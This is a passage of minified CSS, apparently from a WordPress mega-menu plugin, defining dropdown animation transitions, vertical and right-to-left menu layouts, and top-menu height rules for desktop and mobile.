.post_details{overflow:visible;max-height:3000px;max-width:3000px;opacity:1;-webkit-transition:opacity .5s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end;-o-transition:opacity .5s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end;transition:opacity .5s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end}#mega_main_menu.dropdowns_animation-anim_3 li.default_dropdown .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.multicolumn_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.tabs_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.widgets_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.post_type_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.post_type_dropdown>.mega_dropdown>li.post_item .post_details,#mega_main_menu.dropdowns_animation-anim_3 li.grid_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.grid_dropdown>.mega_dropdown>li .post_details{display:block;overflow:hidden;max-height:0px;max-width:0;opacity:0;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transition:-webkit-transform .5s ease,opacity .6s ease,max-height .6s step-end,max-width .6s step-end,padding .6s step-end;-o-transition:-o-transform .5s ease,opacity .6s ease,max-height .6s step-end,max-width .6s step-end,padding .6s step-end;transition:transform .5s ease,opacity .6s ease,max-height .6s step-end,max-width .6s step-end,padding .6s step-end}#mega_main_menu.dropdowns_animation-anim_3>.menu_holder>.menu_inner>ul li.keep_open>ul,#mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li.default_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.default_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li.default_dropdown li:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.default_dropdown li.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li.multicolumn_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.multicolumn_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li.tabs_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.tabs_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li.widgets_dropdown:hover .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.widgets_dropdown.keep_open .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li.post_type_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.post_type_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li.post_type_dropdown>.mega_dropdown>li.post_item:hover .post_details,#mega_main_menu.dropdowns_animation-anim_3 li.post_type_dropdown>.mega_dropdown>li.post_item.keep_open .post_details,#mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li.grid_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.grid_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li.grid_dropdown>.mega_dropdown>li:hover .post_details,#mega_main_menu.dropdowns_animation-anim_3 li.grid_dropdown>.mega_dropdown>li.keep_open .post_details{overflow:visible;max-height:3000px;max-width:3000px;opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:-webkit-transform .5s ease,opacity .2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end;-o-transition:-o-transform .5s ease,opacity .2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end;transition:transform .5s ease,opacity .2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end}#mega_main_menu.dropdowns_animation-anim_4 li.default_dropdown .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.multicolumn_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.tabs_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.widgets_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.post_type_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.post_type_dropdown>.mega_dropdown>li.post_item .post_details,#mega_main_menu.dropdowns_animation-anim_4 li.grid_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.grid_dropdown>.mega_dropdown>li .post_details{display:block;overflow:hidden;max-height:0px;max-width:0;opacity:0;-webkit-transform:translateY(40px);-moz-transform:translateY(40px);-ms-transform:translateY(40px);-o-transform:translateY(40px);transform:translateY(40px);-webkit-transition:-webkit-transform .5s ease,opacity .6s ease,max-height .6s step-end,max-width .6s step-end,padding .6s step-end;-o-transition:-o-transform .5s ease,opacity .6s ease,max-height .6s step-end,max-width .6s step-end,padding .6s step-end;transition:transform .5s ease,opacity .6s ease,max-height .6s step-end,max-width .6s step-end,padding .6s step-end}#mega_main_menu.dropdowns_animation-anim_4>.menu_holder>.menu_inner>ul li.keep_open>ul,#mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li.default_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.default_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li.default_dropdown li:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.default_dropdown li.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li.multicolumn_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.multicolumn_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li.tabs_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.tabs_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li.widgets_dropdown:hover .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.widgets_dropdown.keep_open .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li.post_type_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.post_type_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li.post_type_dropdown>.mega_dropdown>li.post_item:hover .post_details,#mega_main_menu.dropdowns_animation-anim_4 li.post_type_dropdown>.mega_dropdown>li.post_item.keep_open .post_details,#mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li.grid_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.grid_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li.grid_dropdown>.mega_dropdown>li:hover .post_details,#mega_main_menu.dropdowns_animation-anim_4 li.grid_dropdown>.mega_dropdown>li.keep_open .post_details{overflow:visible;max-height:3000px;max-width:3000px;opacity:1;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);transform:translateY(0px);-webkit-transition:-webkit-transform .5s ease,opacity .2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end;-o-transition:-o-transform .5s ease,opacity .2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end;transition:transform .5s ease,opacity .2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end}#mega_main_menu.dropdowns_animation-anim_5 li.default_dropdown .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.multicolumn_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.tabs_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.widgets_dropdown .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.post_type_dropdown .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.post_type_dropdown .mega_dropdown>li.post_item .post_details,#mega_main_menu.dropdowns_animation-anim_5 li.grid_dropdown .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.grid_dropdown .mega_dropdown>li .post_details{overflow:hidden;display:block;max-height:0px;max-width:0;opacity:0;-webkit-transform:perspective(600px) rotateX(-90deg);-moz-transform:perspective(600px) rotateX(-90deg);-ms-transform:perspective(600px) rotateX(-90deg);-o-transform:perspective(600px) rotateX(-90deg);transform:perspective(600px) rotateX(-90deg);-webkit-transition:-webkit-transform .5s ease,opacity .6s ease,max-height .6s step-end,max-width .6s step-end,padding .6s step-end;-o-transition:-o-transform .5s ease,opacity .6s ease,max-height .6s step-end,max-width .6s step-end,padding .6s step-end;transition:transform .5s ease,opacity .6s ease,max-height .6s step-end,max-width .6s step-end,padding .6s step-end}#mega_main_menu.dropdowns_animation-anim_5>.menu_holder>.menu_inner>ul li.keep_open>ul,#mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li.default_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.default_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li.default_dropdown li:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.default_dropdown li.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li.multicolumn_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.multicolumn_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li.tabs_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.tabs_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li.widgets_dropdown:hover .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.widgets_dropdown.keep_open .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li.post_type_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.post_type_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li.post_type_dropdown>.mega_dropdown>li.post_item:hover .post_details,#mega_main_menu.dropdowns_animation-anim_5 li.post_type_dropdown>.mega_dropdown>li.post_item.keep_open .post_details,#mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li.grid_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.grid_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li.grid_dropdown>.mega_dropdown>li:hover .post_details,#mega_main_menu.dropdowns_animation-anim_5 li.grid_dropdown>.mega_dropdown>li.keep_open .post_details{overflow:visible;max-height:3000px;max-width:3000px;opacity:1;-webkit-transform:perspective(600px) rotateX(0deg);-moz-transform:perspective(600px) rotateX(0deg);-ms-transform:perspective(600px) rotateX(0deg);-o-transform:perspective(600px) rotateX(0deg);transform:perspective(600px) rotateX(0deg);-webkit-transition:-webkit-transform .5s ease,opacity .2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end;-o-transition:-o-transform .5s ease,opacity .2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end;transition:transform .5s ease,opacity .2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end}}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>.nav_logo{float:none}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>.nav_logo>.logo_link{text-align:center}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li{display:block;float:none}#mega_main_menu.direction-vertical.first-lvl-align-center>.menu_holder>.menu_inner>ul>li>.item_link .link_text{display:inline}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{float:none}#mega_main_menu.direction-vertical.icons-left>.menu_holder>.menu_inner>ul>li>.item_link.with_icon>.link_content{margin-left:32px}#mega_main_menu.direction-vertical.icons-right>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{margin-right:32px}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li>.item_link.disable_icon>span{margin-right:0;margin-left:0}#mega_main_menu.direction-vertical.first-lvl-align-left>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{text-align:left}#mega_main_menu.direction-vertical.first-lvl-align-right>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{text-align:right}#mega_main_menu.direction-vertical.first-lvl-align-center>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{text-align:center}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.nav_search_box:before{content:' ';width:100%;height:2px;position:absolute;top:0;left:0;z-index:2;background-repeat:no-repeat;background-size:100% 400%;background-image:url([data-uri])}#mega_main_menu.direction-vertical.first-lvl-separator-none>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.direction-vertical.first-lvl-separator-none>.menu_holder>.menu_inner>ul>li.nav_search_box:before{background-position:0 0}#mega_main_menu.direction-vertical.first-lvl-separator-smooth>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.direction-vertical.first-lvl-separator-smooth>.menu_holder>.menu_inner>ul>li.nav_search_box:before{background-position:0 -3px}#mega_main_menu.direction-vertical.first-lvl-separator-sharp>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.direction-vertical.first-lvl-separator-sharp>.menu_holder>.menu_inner>ul>li.nav_search_box:before{background-position:0 -6px}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.nav_search_box{width:100%;padding:0 17px}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform{width:100%;display:inline-block;position:relative;top:0;left:0;margin:0;vertical-align:middle}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .field{width:100%;max-width:100%;cursor:text;padding-left:10px}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.default_dropdown>ul{top:0}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.default_dropdown.drop_to_right .mega_dropdown{left:100%}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.default_dropdown.drop_to_left .mega_dropdown{right:100%}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.default_dropdown.drop_to_center{position:relative}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.default_dropdown.drop_to_center .mega_dropdown{left:0;right:0;width:100%;position:relative}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.default_dropdown.drop_to_center>.mega_dropdown .mega_dropdown>li:first-child>.item_link:after{display:none}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.default_dropdown.drop_to_center .mega_dropdown li>.item_link:before{content:' ';right:1px;top:6px}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.tabs_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.multicolumn_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.post_type_dropdown #mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.grid_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.widgets_dropdown{position:relative}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.tabs_dropdown.submenu_full_width.drop_to_center>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.tabs_dropdown.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.tabs_dropdown.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.multicolumn_dropdown.submenu_full_width.drop_to_center>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.multicolumn_dropdown.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.multicolumn_dropdown.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.post_type_dropdown.submenu_full_width.drop_to_center>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.post_type_dropdown.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.post_type_dropdown.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.grid_dropdown.submenu_full_width.drop_to_center>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.grid_dropdown.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.grid_dropdown.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.widgets_dropdown.submenu_full_width.drop_to_center>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.widgets_dropdown.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.widgets_dropdown.drop_to_left>.mega_dropdown{top:0}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.tabs_dropdown.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.multicolumn_dropdown.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.post_type_dropdown.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.grid_dropdown.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.widgets_dropdown.drop_to_right>.mega_dropdown{left:100%;right:auto}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.tabs_dropdown.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.multicolumn_dropdown.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.post_type_dropdown.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.grid_dropdown.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.widgets_dropdown.drop_to_left>.mega_dropdown{right:100%;left:auto}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.tabs_dropdown.drop_to_center>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.multicolumn_dropdown.drop_to_center>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.post_type_dropdown.drop_to_center>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.grid_dropdown.drop_to_center>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.widgets_dropdown.drop_to_center>.mega_dropdown{position:relative;left:0;right:0;width:100%}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.tabs_dropdown.submenu_full_width.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.tabs_dropdown.submenu_full_width.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.multicolumn_dropdown.submenu_full_width.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.multicolumn_dropdown.submenu_full_width.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.post_type_dropdown.submenu_full_width.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.post_type_dropdown.submenu_full_width.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.grid_dropdown.submenu_full_width.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.grid_dropdown.submenu_full_width.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.widgets_dropdown.submenu_full_width.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.widgets_dropdown.submenu_full_width.drop_to_right>.mega_dropdown{width:480px}#mega_main_menu.language_direction-rtl *{direction:rtl}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li.nav_search_box{direction:ltr}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform{left:18px;right:auto;z-index:600}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .icosearch{left:0;right:auto}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .field{padding-right:0;padding-left:30px}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .field:focus{padding-right:8px}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li .mega_dropdown>li>.item_link>.link_content{text-align:right}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li .mega_dropdown>li>.item_link.with_icon>span{margin-left:0}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{float:right}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li>.item_link:after{left:5px;right:auto}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li.nav_search_box,#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li.nav_woo_cart,#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li.nav_buddypress,#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li.nav_wpml_switcher{float:left}#mega_main_menu.language_direction-rtl .nav_logo,#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li .mega_dropdown>li>.item_link>i,#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li .post_details>.post_icon,#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li .post_details>.post_icon>i{float:right}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li .post_details>.post_title,#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li .post_details>.post_description{margin-left:0;margin-right:52px;text-align:right}#mega_main_menu.language_direction-rtl.direction-horizontal>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.language_direction-rtl.direction-horizontal>.menu_holder>.menu_inner>ul>li.nav_search_box:before{right:-1px;left:auto}#mega_main_menu.language_direction-rtl.direction-horizontal>.menu_holder>.menu_inner>.nav_logo:before{left:-1px;right:auto}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li.pull_to_other_side{float:left}.wpb-elements-list-modal #mega_main_menu{font-size:inherit !important;line-height:inherit !important;letter-spacing:inherit !important;display:table-cell !important}#mega_main_menu .nav_logo>.logo_link>img{max-height:90%}#mega_main_menu.top-menu{min-height:50px}#mega_main_menu.top-menu>.menu_holder>.menu_inner>.nav_logo>.logo_link,#mega_main_menu.top-menu>.menu_holder>.menu_inner>.nav_logo>.mobile_toggle,#mega_main_menu.top-menu>.menu_holder>.menu_inner>.nav_logo>.mobile_toggle>.mobile_button,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link>.link_content,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.nav_search_box,#mega_main_menu.top-menu.icons-left>.menu_holder>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.icons-right>.menu_holder>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.icons-top>.menu_holder>.menu_inner>ul>li>.item_link.disable_icon>.link_content,#mega_main_menu.top-menu.icons-top>.menu_holder>.menu_inner>ul>li>.item_link.menu_item_without_text>i,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.nav_buddypress>.item_link>i.ci-icon-buddypress-user{height:50px;line-height:50px}#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link>.link_content>.link_text{height:50px}#mega_main_menu.top-menu.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{height:25px;line-height:16.666666666667px}#mega_main_menu.top-menu.icons-top>.menu_holder>.menu_inner>ul>li>.item_link.with_icon>.link_content>.link_text{height:16.666666666667px}#mega_main_menu.top-menu.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>i{padding-top:8.3333333333333px}#mega_main_menu.top-menu.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{padding-bottom:8.3333333333333px}#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.nav_buddypress>.item_link>i:before{width:30px}#mega_main_menu.top-menu>.menu_holder.sticky_container>.menu_inner>.nav_logo>.logo_link,#mega_main_menu.top-menu>.menu_holder.sticky_container>.menu_inner>.nav_logo>.mobile_toggle,#mega_main_menu.top-menu>.menu_holder.sticky_container>.menu_inner>.nav_logo>.mobile_toggle>.mobile_button,#mega_main_menu.top-menu>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link,#mega_main_menu.top-menu>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link>.link_content,#mega_main_menu.top-menu>.menu_holder.sticky_container>.menu_inner>ul>li.nav_search_box,#mega_main_menu.top-menu.icons-left>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.icons-right>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.icons-top>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link.disable_icon>.link_content,#mega_main_menu.top-menu.icons-top>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link.menu_item_without_text>i,#mega_main_menu.top-menu>.menu_holder.sticky_container>.menu_inner>ul>li.nav_buddypress>.item_link>i.ci-icon-buddypress-user{height:40px;line-height:40px}#mega_main_menu.top-menu>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link>.link_content>.link_text{height:40px}#mega_main_menu.top-menu.icons-top>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.icons-top>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link>.link_content{height:20px;line-height:13.333333333333px}#mega_main_menu.top-menu.icons-top>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link.with_icon>.link_content>.link_text{height:13.333333333333px}#mega_main_menu.top-menu.icons-top>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link>i{padding-top:6.6666666666667px}#mega_main_menu.top-menu.icons-top>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link>.link_content{padding-bottom:6.6666666666667px}#mega_main_menu.top-menu>.menu_holder.sticky_container>.menu_inner>ul>li.nav_buddypress>.item_link>i:before{width:24px}#mega_main_menu.top-menu.primary_style-buttons>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link{margin:5px 4px}@media (max-width:1023px){#mega_main_menu.top-menu{min-height:40px}#mega_main_menu.top-menu.mobile_minimized-enable>.menu_holder>.menu_inner>.nav_logo>.logo_link,#mega_main_menu.top-menu.mobile_minimized-enable>.menu_holder>.menu_inner>.nav_logo>.mobile_toggle,#mega_main_menu.top-menu.mobile_minimized-enable>.menu_holder>.menu_inner>.nav_logo>.mobile_toggle>.mobile_button,#mega_main_menu.top-menu.mobile_minimized-enable>.menu_holder>.menu_inner>ul>li>.item_link,#mega_main_menu.top-menu.mobile_minimized-enable>.menu_holder>.menu_inner>ul>li>.item_link>.link_content,#mega_main_menu.top-menu.mobile_minimized-enable>.menu_holder>.menu_inner>ul>li.nav_search_box,#mega_main_menu.top-menu.mobile_minimized-enable.icons-left>.menu_holder>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.mobile_minimized-enable.icons-right>.menu_holder>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.mobile_minimized-enable.icons-top>.menu_holder>.menu_inner>ul>li>.item_link.disable_icon>.link_content,#mega_main_menu.top-menu.mobile_minimized-enable.icons-top>.menu_holder>.menu_inner>ul>li>.item_link.menu_item_without_text>i,#mega_main_menu.top-menu.mobile_minimized-enable>.menu_holder>.menu_inner>ul>li.nav_buddypress>.item_link>i.ci-icon-buddypress-user{height:40px;line-height:40px}#mega_main_menu.top-menu.mobile_minimized-enable>.menu_holder>.menu_inner>ul>li>.item_link>.link_content>.link_text{height:40px}#mega_main_menu.top-menu.mobile_minimized-enable.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.mobile_minimized-enable.icons-top>.menu_h